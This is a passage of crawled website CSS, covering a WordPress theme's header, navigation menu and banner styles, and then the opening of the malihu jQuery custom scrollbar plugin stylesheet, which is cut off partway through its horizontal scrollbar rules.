    border-top: 1px solid rgba(255, 255, 255, .10);
    margin: 50px 0 20px 0;
    padding: 50px 50px 0 70px;
    color: #fff;
    text-align: left;
}

.call-header-bottom p {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 24px;
}

.call-header-bottom a.call {
    line-height: 1.2;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    display: inline-block;
}

aside .social-links {
    display: flex;
    padding: 0 50px 30px 70px;
}

.menu-links {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
    height: 100%;
    font-size: 0;
    /*padding-right: 15px;*/
}

.menu-link > li {
    height: 100%;
    justify-content: center;
    align-items: center;
    align-content: center;
    padding: 30px 30px;
    display: inline-flex;
    text-align: center;
    position: relative;
}

.menu-link > li:first-child {
    padding-left: 0;
}

.menu-link li a {
    text-transform: capitalize;
    color: #232323;
    letter-spacing: 0.5px;
    font-size: 16px;
    line-height: 100%;
    font-weight: 600;
}

.menu-link li:hover > a,
.menu-link li.active > a,
.header-call-list a.call:hover,
.service-call .call:hover a,
ul.woo_breadcums li a:hover {
    color: #ffd911;
}

.mainheader .header-right {
    display: inline-flex;
    justify-content: flex-end;
    flex-wrap: wrap;
    margin: 0 0 0 auto;
}

.banner-border {
    position: absolute;
    z-index: 2;
    bottom: 7px;
    left: -7px;
}

.banner-border .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.inner-banner-wrapper {
    position: relative;
    z-index: 1;
    height: 665px;
}

.inner-banner-wrapper.banner-md {
    height: 615px;
}

.inner-banner-wrapper .container {
    position: absolute;
    bottom: 0;
    z-index: 4;
    top: 0;
    /* width: 100%; */
    left: 0;
    right: 0;
    /* background: #f12; */
    height: 100%;
    display: flex;
    justify-content: flex-start;
}

.inner-banner-wrapper .banner-item {
    width: 100%;
    position: absolute;
    object-fit: cover;
    height: 100%;
}
.inner-banner-wrapper.banner-small .banner-item{z-index: 0;}
.inner-banner-wrapper.banner-small img.banner-bottom {
  width: calc(100% + 2px);left: -1px;max-width: inherit;
}
.inner-banner-wrapper img {
    width: 100%;
}

.inner-banner-wrapper .inner-brdsection {
    position: absolute;
    bottom: 230px;
    z-index: 1;
}
.inner-banner-wrapper .form-search{
    position: absolute;
    bottom: 100px;
    z-index: 1;
    left: 16px;
    padding: 0;
}

.inner-brdsection .heading-lg {
    margin-bottom: 15px;
}

.inner-banner-wrapper:after{
    position: absolute;
    content: "";
    background: #FFFFFF;
    background: -webkit-linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    background: -moz-linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    background: linear-gradient(to left, rgb(255 255 255 / 3%), rgb(0 0 0 / 75%));
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 0;
    height: 100%;
}

.navmenu ul li .dropdownmenu .submenu {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.navmenu ul li:hover .megadropdown ul.submenu:before,

.navmenu ul li.has-sub .megadropdown ul > li:hover:before,
.navmenu ul li:hover .dropdownmenu .submenu:before,
.navmenu ul li.has-sub:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
}

.navmenu ul li.has-sub .megadropdown ul > li {
    padding: 0px 10px;
    position: relative;
    margin-bottom: 10px;
}

.navmenu ul li.has-sub .megadropdown ul > li:before {
    position: absolute;
    content: "";
    background: #1ca8e5;
    top: 12px;
    left: 0;
    right: 0;
    width: 5px;
    height: 1px;
    opacity: 0;
    -webkit-transform: scale(0);
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}


.menu-link > li:hover .megadropdown {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
}

.megadropdown ul.submenu {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    flex-direction: column;
    height: 429px;
}

.megadropdown ul.submenu > li {
    padding: 0;
    width: 33.33%;
}

.megadropdown ul > li > a {
    display: block;
}

.menu-link > li.has-sub {
    position: static;
}

.navmenu ul li.shortmenu:before {
    content: none;
}

.menudrop {
    margin-left: 5px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    color: #ffffff;
    z-index: 1;
    display: inline-block;
    border-radius: 50%;
    height: 16px;
    width: 16px;
    text-align: center;
    vertical-align: middle;
    margin-left: 2px;
    line-height: 16px;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    font-size: 14px;
}

.megadropdown .submenu li a ,.navmenu ul li.shortmenu.has-dropmenu .dropdownmenu li a,.navmenu ul li.shortmenu .dropdownmenu li a{
    display: block;
    text-align: left;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    transition: all .25s;
}



.submenu li:hover > a,
.submenu li.active > a {
    color: #0000FE;
}

.brd-bg {
    padding: 15px 0;
    background-color: #F5F4F4;
}

.call-link-inline i.hidden {
    display: none;
}

/*breadcrumb*/

ul.woo_breadcums {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin: 0;
    padding: 0px;
}

ul.woo_breadcums li {
    list-style: none;
    color: #ffffff;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 0.4px;
    line-height: 26px;
    text-transform: capitalize;
}

ul.woo_breadcums li a {
    text-decoration: none;
    position: relative;
    margin-right: 25px;
    display: inline-block;
    color: #ffffff;
    z-index: 0;
}

.woo_breadcums li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 16px;
    border-radius: 100%;
}


.togglebtn.active {
    top: 20px;
}

/* START THRID LEVEL MENU DROPDOWN*/
.level1 .submenu {
    visibility: hidden;
    opacity: 0;
    width: 750px;
    position: absolute;
    transition: all 0.5s ease;
    left: 0;
    top: 100%;
    margin: 0;
    display: none;
    padding: 40px 35px 40px 20px !important;
}
.navmenu ul li.level1:hover .submenu{
    display: block;
    background: #081825;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    width: 85%;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.navmenu ul li.level1 ul.level2 {
    width: calc(100% - 315px);
    left: 315px;
    top: 0;
    position: absolute;
    padding: 30px 30px 20px !important;
    background: #0f324e !important;
    margin: 0;
    column-count: 2;
    column-gap: 15px;
    z-index: 11;
}
.navmenu ul li.level1 ul li.has-sub{
    clear: both;
    width: 100%;
}
.navmenu ul li.has-sub.level1 .drodown-menu.submenu li:first-child ul.level2{
	display: block !important;
}
.navmenu ul li.level1 ul.level2 li a{
	font-size: 14px;
	/*letter-spacing: 0.5px;*/
}
.navmenu ul li.level1 ul.level2 li{
	padding: 6px 0;
    display: inline-block;
}
/*.level1 > .drodown-menu   li  a:before ,
.navmenu ul li.level1 > .drodown-menu  li  a:after ,*/
.navmenu ul li ul li a:before ,
.navmenu ul li ul li a:after{ 
    display: none;
}
.navmenu ul li.level1 > .drodown-menu  > li > .level2 li.active a ,
.navmenu ul li.level1 > .drodown-menu  > li > .level2 li:hover a{
    color: #1ca8e5 !important;
}

/*.navmenu ul li.level1 li a{
    color: #081825;
}*/
.navmenu ul li.level1 li{
    width: 100%;
    display: block;
    text-align: left;
    line-height: 100%;
    padding: 10px 0 10px 15px;
}
.navmenu ul li.level1 ul li:before{
    content: none;
}

.inner-banner-wrapper .form-search .aws-search-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
    display: flex;
    justify-content: center;
    align-items: center;
}
.inner-banner-wrapper .form-search .aws-container .aws-search-field {
    width: 278px;
    height: 51px;
    border-radius: 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}
.inner-banner-wrapper .aws-container .aws-search-form .aws-wrapper{
    height: 51px;
}

@media (hover: hover) and (pointer: fine) {
    .navmenu ul > li:hover > a > i.menudrop {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        color: #1ca8e5;
    }

    [class*="btn-"]:hover {
        border-color: #ffd911;
        color: #081825;
    }

    [class*="btn-"]:hover:before {
        height: 50%;
        opacity: 1;
    }

    [class*="btn-"]:hover:after {
        height: 50%;
        opacity: 1;
    }

    .btn-search:hover,
    .submitbtn:hover {
        border-color: #081825;
    }
}

/*STICKY HEADER*/
.fixed-header .mainheader {
    background: #0f324e;
}

.fixed-header #sticky-header {
    -webkit-animation-duration: 0.8s;
    -webkit-animation-name: headfadeIn;
    animation-name: headfadeIn;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

/*.fixed-header #sticky-header .mainheader:before{background: #0f324e;}*/
.fixed-header .top-header-bg,
.fixed-header .header-top-border {
    display: none;
}

@-webkit-keyframes headfadeIn {
    0% {
        opacity: 1;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes headfadeIn {
    0% {
        opacity: 1;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}


#sticky-header .mainheader:before {
    min-height: 110px;
}

.menu_link li:hover > a > i.menudrop {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

aside .sidemenu-wrapper .form-search .aws-container .aws-search-form .aws-search-clear {
    width: 45px;
    padding: 0;
}

.aws-container .aws-search-form .aws-loader {
    right: 50px;
    margin-top: -7px;
}

.aws-search-result .aws_result_title,
.aws-search-result .aws_search_more a {
    font-weight: 500;
    color: #1ca8e5;
}

.item-price.cart-items {
    position: absolute;
    right: 20px;
    width: 18px;
    top: -6px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
    background: #1ca8e5;
    text-align: center;
    border-radius: 100%;
    z-index: 1;
}

.navmenu ul li.level1:hover .submenu.drodown-menu.mega-ul-submenu{
	width: 350px;
	height: auto !important;
}
.navmenu ul li.level1:hover .submenu.drodown-menu.mega-ul-submenu ul.level2{
	display: none;
}
.navmenu ul li.has-sub.level1 .submenu.drodown-menu.mega-ul-submenu li:first-child ul.level2 {
    display: none !important;
}


@media(max-width:1600px) {
	.navmenu ul > li a{
		letter-spacing: 0.5px;
	}
}

@media(max-width:1500px) {
	.logo-left{width: 200px;}
}
@media(max-width:1400px) {
	.navmenu ul > li{padding: 42px 10px;}
	.mainheader .container-fluid{padding: 0 15px;}
	.navmenu{margin-right: 0;}
	.togglebtn{right:15px;}
	.call-link-inline{padding-right: 40px;}
}
@media(max-width:1366px) {
    .mainheader .header-right {
        width: calc(100% - 170px);
    }

    .menu-link > li {
        padding: 30px 25px;
    }

 
}

@media(max-width:1280px) {

    .logo-left {
        padding: 10px 0;
    }
    .togglebtn {
        top: 30px;
    }

    .header-btn .btn-theme {
        font-size: 16px;
    }

    .menu-link > li {
        padding: 15px 20px;
    }

    .menu-link > li .submenu {
        min-width: 750px;
        padding: 30px 40px 30px;
    }

    .inner-banner-wrapper.large-banner {
        height: 550px;
    }

    .inner-brdsection {
        bottom: 185px;
    }

    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {
        height: 500px;
    }
    .inner-banner-wrapper .hero-banner{height: 58vh;}
    .navmenu ul > li a {letter-spacing: normal;}
    .navmenu ul > li{padding: 25px 10px;}
    .call-link-inline .btn-quote{padding: 0 15px;}

}

@media(max-width:1200px) {
    .logo-left a{display: block;}
    .logo-left img {max-width: 100%;}
    .navmenu ul li .megadropdown {padding: 30px 30px 0;}
    .navmenu ul li.shortmenu.has-dropmenu .dropdownmenu{padding: 20px 20px;}
    .navmenu ul li.shortmenu.has-dropmenu .dropdownmenu .submenu:before {top: -30px;}
    .inner-banner-wrapper.large-banner {height: 550px;}
    .inner-banner-wrapper .hero-banner{height: 50vh;}
    .inner-brdsection {bottom: 120px;}
    .header-top-border {position: absolute;top: -3vw;left: 0px;width: 67vw;}
    .top-header-bg {position: absolute;top: 0;left: 0;width: 54vw;}
    .togglebtn {right: 15px;}
    .menu-links {padding-right: 5px;}
    .menu-link > li {padding: 15px 15px;}
    .header-btn .btn-theme {padding: 0 20px;}
    .menu-link > li {padding: 15px 10px;}
    .header-call-list {padding: 5px 0;margin-right: 170px;}
    .header-btn {position: absolute;top: 5px;right: 15px;}
    .menu-link {justify-content: space-between;width: 100%;}
    .menu-link > li.dropdown-item {position: static;}
    .menu-link > li .submenu {padding: 15px;border-top: 2px solid #0000fe;border-bottom: 2px solid #0000fe;margin-bottom: -1px;}
    .navmenu ul li {padding: 20px 5px;line-height: 0;}
    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {height: 450px;}
    .call-link-inline a.call {padding-left: 10px;margin-right: 10px;font-size: 14px;}
    .call-link-inline .btn-quote {padding: 0 15px;}
    .logo-left {width: 140px;}
    .navmenu ul > li a{font-size: 14px;}
    .call-link-inline .btn-quote {padding: 0 12px;min-height: 40px;font-size: 13px;}
}


@media(min-width:2500px) and (max-width:3840px){
    .top-header-bg{width: 35vw;}
    .header-top-border{width: 40vw;}
}
@media(min-width:1024px) {
    .menu-main > li.dropdown a i.menudrop {display: none !important;}
}

@media(max-width:1024px) {
    .menu-links {
        display: none;
    }

    #sticky-header .mainheader {
        background: #0f324e;
    }

    #sticky-header .mainheader:before {
        min-height: 80px;
    }

    .header-top-border,
    .top-header-bg {
        display: none;
    }

    .sidemenu-wrapper .form-search {
        margin-bottom: 50px;
    }

    .call-link-inline a.call {
        border: 0;
    }

    .logo-left img {
        max-width: 275px;
    }

    .togglebtn {
        top: 25px;
        right: 15px;
    }

    .mainheader .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
    .menudrop {
        position: absolute;
        right: 5px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        top: 5px;
        margin: 0;
        font-size: 16px;
        font-weight: bold;
        color: #ffffff;

        border-radius: 100%;
    }

    .menu-main > li {
        margin-bottom: 0;
        padding: 10px 0;
    }
    .menu-main > li .drodown-menu .submenu .drodown-menu .submenu ,
    .menu-main > li .drodown-menu .submenu .drodown-menu .submenu .mCustomScrollBox {
    	max-height: 100% !important;
    }

    .menu-main > li .drodown-menu .submenu li a  .menudrop{
    	top:0;
    	font-weight: normal;
    }
    .menu-main > li .drodown-menu{
    	padding: 12px 0;
    }
    .menu-main > li .drodown-menu .submenu li > a{position: relative;}

}



@media(max-width:992px) {

    .form-search .form-control,
    aside .sidemenu-wrapper .aws-search-field {
        width: 93%;
    }

    aside .sidemenu-wrapper .aws-container .aws-search-form .aws-wrapper {
        width: calc(100% - 70px);
    }

    .inner-banner-wrapper.large-banner,
    .inner-banner-wrapper,
    .inner-banner-wrapper.banner-small {
        height: 400px;
    }

    .togglebtn {
        right: 15px;
    }

    .menu-link > li.dropdown-item {
        position: relative;
    }

    .menu-link > li .submenu {
        min-width: auto;
    }

    .menu-link {
        position: absolute;
        left: 0;
        top: 80px;
        right: 0;
        width: 100%;
        -webkit-transform: scaleY(0);
        -ms-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0;
        display: block;
        visibility: visible;
        -webkit-transition: -webkit-transform .3s linear .7s;
        transition: -webkit-transform .3s linear .7s;
        -o-transition: transform .3s linear .7s;
        transition: transform .3s linear .7s;
        opacity: 0;
        -webkit-box-shadow: 0 45px 65px 0 rgb(0 0 0 / 15%);
        box-shadow: 0 45px 65px 0 rgb(0 0 0 / 15%);
    }

    .menu-link.active {
        top: 100%;
        background: #fff;
        min-height: 500px;
        -webkit-transition: -webkit-transform .4s linear .1s;
        transition: transform .4s linear .1s;
        -o-transition: -o-transform .4s linear .1s;
        transition: transform .4s linear .1s;
        -webkit-transform: scaleY(1);
        -ms-transform: scaleY(1);
        transform: scaleY(1);
        opacity: 1;
        height: 100%;
        overflow-y: auto;
        border-top: 2px solid #0000fe;
        z-index: 999;
    }

    .menu-link.active {
        height: calc(100vh - 130px);
        min-height: 100%;
        overflow-x: hidden;
        overflow-y: scroll;
    }

    .menu-main > li .drodown-menu .submenu li > a {
        font-size: 14px;
    }

    .menu-main > li > a,
    .menu-main > li {
        font-size: 16px;
    }

    .menu-link > li {
        display: block;
        text-align: left;
        margin: 0;
        width: 100%;
        height: auto;
        padding: 0;
        border-bottom: 1px solid rgba(112, 112, 112, .20);
    }

    .menu-link li > a {
        color: #000000;
        display: block;
        padding: 15px;
        width: 100%;
        letter-spacing: 0.5px;
    }

    .menu-link .submenu {
        -webkit-transform: none;
        transform: none;
        display: none;
        visibility: unset;
        opacity: unset;
        width: 100%;
        position: relative;
        padding-bottom: 0;
        left: auto;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin: 1px 0;
        background: #ffffff;
        min-width: inherit;
        border: 0;
        padding: 0 10px;
    }

    .menu-link li:hover .submenu {
        display: none;
        -webkit-transform: none;
        transform: none;
        opacity: inherit;
    }

    .mainheader .header-call-list {
        display: flex;
        align-items: center;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-right: 0px;
    }

    .menudrop.openedmenu {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

    .mainheader .header-right,
    .nav-menu {
        display: flex;
        justify-content: flex-end;
        /* position: relative;*/
    }

    .header-btn {
        position: relative;
        top: inherit;
        margin-right: 80px;
        right: inherit;
    }

    .logo-left img {
        max-width: 255px;
    }

    .top-header-bg {
        width: 44vw;
    }

    .header-top-border {
        width: 56vw;
    }
}

@media(max-width:767px) {
    .header-call-list p {
        font-size: 14px;
    }

    .header-call-list a.call img {
        margin-right: 5px;
    }

    .header-call-list a.call {
        font-size: 16px;
    }

    .logo-left {
        max-width: 180px
    }

    .header-right {
        width: calc(100% - 190px);
    }


}

html.menuhidden {
    position: fixed;
    overflow-y: auto;
}

.menuhidden #sticky-header {
    z-index: 99;
}

@-webkit-keyframes headfadeIn {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes headfadeIn {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@media(max-width:680px) {
    .header-call-list span {
        display: none;
        font-size: 0;
    }

    .header-call-list a.call img {
        margin-right: 0;
        width: 18px;
    }

    .header-call-list a.call {
        font-size: 16px;
        width: 40px;
        border: 1px solid #0000fe;
        height: 40px;
        display: block;
        text-align: center;
        line-height: 34px;
        border-radius: 100%;
    }

    .header-links li img,
    .header-call-list p img {
        margin-right: 5px;
    }

    .menu-link.active {
        height: calc(100vh - 98px);
    }

    .logo-left {
        max-width: 100px;
    }

    .header-call-list {
        padding: 0;
        justify-content: flex-end;
    }

    .header-call-list p {
        margin-right: 15px;
    }

    .header-btn .btn-theme {
        min-height: 35px;
        padding: 0 15px;
    }

    .menu-link > li .submenu {
        padding: 10px;
    }


}

@media(max-width:768px) {

    .header-top-border {
        width: 60vw;
    }

    .top-header-bg {
        width: 49vw;
    }

    .togglebtn {
        top: 20px;
    }


}


@media(max-width:680px) {
    .call-link-inline .btn-quote {
        display: none;
    }

    .call-link-inline i.hidden {
        display: block;
        font-size: 16px;
        color: #ffd911;
        width: 35px;
        height: 35px;
        line-height: 35px;
        border-radius: 100%;
        border: 1px solid #ffd911;
        text-align: center;
    }

    .call-link-inline a.call {
        font-size: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0;
        padding: 0;
    }

    aside.active .sidemenu-wrapper .form-search {
        padding-top: 100px;
    }

    .top-header-link,
    .sidemenu-wrapper .form-search {
        margin-bottom: 20px;
    }

    .call-header-bottom {
        margin-top: 30px;
    }

    .mCSB_inside > .mCSB_container {
        margin-right: 0;
    }

    .navmenu {
        margin-right: 35px;
        padding: 20px 0;
    }

    .logo-left img {
        max-width: 200px;
    }

    .form-search,
    aside .social-links,
    .menu-main {
        padding: 0px 20px 0;
    }

    aside .social-links {
        padding-bottom: 20px;
    }

    .call-header-bottom {
        padding: 50px 30px 0;
    }

    .top-header-link {
        padding: 25px 30px;
    }
}

@media(max-width:480px) {
    .togglebtn {
        top: 15px;
    }

    aside {
        width: 100%;
    }

    .header-call-list p {
        display: none;
    }

    .header-btn {
        margin-right: 0;
    }

    .mainheader .header-call-list {
        justify-content: flex-end;
        margin-right: 80px;
    }

    .togglebtn {
        top: 21px;
    }

    .top-header-bg {
        width: 60vw;
    }

    .header-top-border {
        width: 71vw;
    }

    .mainheader .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    .logo-left img {
        max-width: 165px;
    }

    .navmenu {
        margin-right: 40px;
    }

    .togglebtn {
        top: 19px;
    }

    .u-links a {
        margin: 0 15px 0 0;
    }


    .mainheader:before {
        min-height: auto;
    }

    .header-top-border .cls-1,
    .banner-border .cls-1,
    .line-one,
    .footer-top-wave .cls-1,
    .line-top .cls-1,
    .dark-bg .top-shape-line {
        stroke-width: 7px !important;
    }

    .inner-brdsection {
        bottom: 72px;
    }

    .inner-banner-wrapper.large-banner,
    .inner-banner-wrapper {
        height: 265px;
    }

    .logo-left {
        padding: 15px 0;
    }

}

@media(max-width:380px) {

    .header-btn .btn-theme {
        font-size: 14px;
        padding: 0 10px;
    }

    .mainheader .header-call-list {
        justify-content: inherit;
        margin-right: 0;
        width: auto;
        position: absolute;
        top: 39px;
        right: 143px;
    }

    .mainheader .header-right {
        width: auto;
    }

    .header-btn {
        margin-right: 0;
        margin-top: 35px;
    }

    .logo-left {
        max-width: 85px;
    }

    .logo-left a {
        padding: 8px 0;
    }

    .menu-link.active {
        height: calc(100vh - 82px);
    }

    .navmenu {
        padding: 16px 0;
    }

    .logo-left {
        padding: 5px 0;
    }

    .togglebtn {
        top: 16px;
    }

    .top-header-bg {
        width: 55vw;
    }

    .header-top-border {
        width: 68vw;
    }




}

@media(max-width:360px) {
    .cart-link {
        margin-left: 5px;
        padding-right: 10px;
    }

    .u-links a {
        margin: 0 6px 0 0;
    }


}

.banner-bottom {
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/jquery.mCustomScrollbar.css?ver=1.0.22
body_size: 4860
content:
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/



/*
CONTENTS: 
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited). 
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar. 
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars. 
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars. 
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS 
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/



/* 
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/

.mCustomScrollbar {
    -ms-touch-action: pinch-zoom;
    touch-action: pinch-zoom;
    /* direct pointer events to js */
}

.mCustomScrollbar.mCS_no_scrollbar,
.mCustomScrollbar.mCS_touch_action {
    -ms-touch-action: auto;
    touch-action: auto;
}

.mCustomScrollBox {
    /* contains plugin's markup */
    position: relative;
    overflow: hidden;
    height: 100%;
    max-width: 100%;
    outline: none;
    direction: ltr;
}

.mCSB_container {
    /* contains the original content */
    overflow: hidden;
    width: auto;
    height: auto;
}



/* 
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/

.mCSB_inside > .mCSB_container {
    margin-right: 30px;
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0;
}

/* non-visible scrollbar */

.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
    /* RTL direction/left-side scrollbar */
    margin-right: 0;
    margin-left: 30px;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-left: 0;
}

/* RTL direction/left-side scrollbar */

.mCSB_scrollTools {
    /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
    position: absolute;
    width: 16px;
    height: auto;
    left: auto;
    top: 0;
    right: 0;
    bottom: 0;
}

.mCSB_outside + .mCSB_scrollTools {
    right: -26px;
}

/* scrollbar position: outside */

.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,
.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
    /* RTL direction/left-side scrollbar */
    right: auto;
    left: 0;
}

.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
    left: -26px;
}

/* RTL direction/left-side scrollbar (scrollbar position: outside) */

.mCSB_scrollTools .mCSB_draggerContainer {
    /* contains the draggable element and dragger rail markup */
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
    margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
    width: 1px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.mCSB_scrollTools .mCSB_dragger {
    /* the draggable element */
    cursor: pointer;
    width: 100%;
    height: 30px;
    /* minimum dragger height */
    z-index: 1;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    /* the dragger element */
    position: relative;
    width: 3px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    text-align: center;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 12px;
    /* auto-expanded scrollbar */
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 8px;
    /* auto-expanded scrollbar */
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
    display: block;
    position: absolute;
    height: 20px;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
    bottom: 0;
}



/* 
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR 
x-axis
------------------------------------------------------------------------------------------------------------------------
*/

.mCSB_horizontal.mCSB_inside > .mCSB_container {
    margin-right: 0;
    margin-bottom: 30px;
}

.mCSB_horizontal.mCSB_outside > .mCSB_container {
    min-height: 100%;
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0;
}

/* non-visible scrollbar */

.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    width: auto;
    height: 16px;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
}

.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: -26px;
}

/* scrollbar position: outside */

.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
    margin: 0 20px;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 2px;
    margin: 7px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 30px;
    /* minimum dragger width */
    height: 100%;
    left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    /* auto-expanded scrollbar */
    margin: 2px auto;
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 8px;
    /* auto-expanded scrollbar */
    margin: 4px 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    display: block;
    position: absolute;
    width: 20px;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
}

